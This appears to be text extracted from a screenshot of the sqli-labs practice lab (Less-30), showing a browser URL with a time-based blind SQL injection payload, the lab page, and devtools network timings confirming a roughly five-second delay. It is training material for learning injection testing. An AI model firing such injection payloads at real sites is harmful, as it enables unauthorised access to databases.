 192.168.84.233/sqli-labs/Less-30/?id=1" and sleep(5) --+
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20and%20sleep(5)%20--+
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-30/?id=1" and sleep(5) --+ document html 1.05 KB 835 B 5067 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B